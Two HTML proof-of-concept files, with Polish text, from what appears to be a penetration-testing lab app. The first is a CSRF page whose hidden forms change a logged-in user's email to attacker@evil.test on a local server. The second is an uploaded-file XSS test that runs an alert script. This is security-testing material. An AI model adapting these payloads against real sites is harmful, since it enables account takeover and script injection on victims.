
<file: pentest-app/docs/poc/csrf_poc.html>
<!DOCTYPE html>
<html lang="pl">
<head>
    <meta charset="UTF-8">
    <title>CSRF PoC</title>
</head>
<body>
    <h1>CSRF PoC</h1>
    <p>Ta strona wysyła żądanie POST do /profile w kontekście zalogowanego użytkownika.</p>

    <form action="http://127.0.0.1:5000/profile" method="post">
        <input type="hidden" name="email" value="attacker@evil.test">
        <button type="submit">Wyślij żądanie CSRF</button>
    </form>

    <hr>

    <p>Wersja auto-submit:</p>

    <form id="auto-csrf-form" action="http://127.0.0.1:5000/profile" method="post">
        <input type="hidden" name="email" value="autosubmit@evil.test">
    </form>

    <button type="button" onclick="document.getElementById('auto-csrf-form').submit()">
        Uruchom auto-submit
    </button>
</body>
</html>
</file>

<file: pentest-app/docs/poc/upload_poc.html>
<!DOCTYPE html>
<html lang="pl">
<head>
    <meta charset="UTF-8">
    <title>Upload PoC</title>
</head>
<body>
    <h1>Upload PoC</h1>
    <p>Jeśli ten plik został wystawiony publicznie przez /static/uploads/, to oznacza insecure file upload.</p>

    <script>
        alert('UPLOAD-XSS');
    </script>
</body>
</html>
</file>
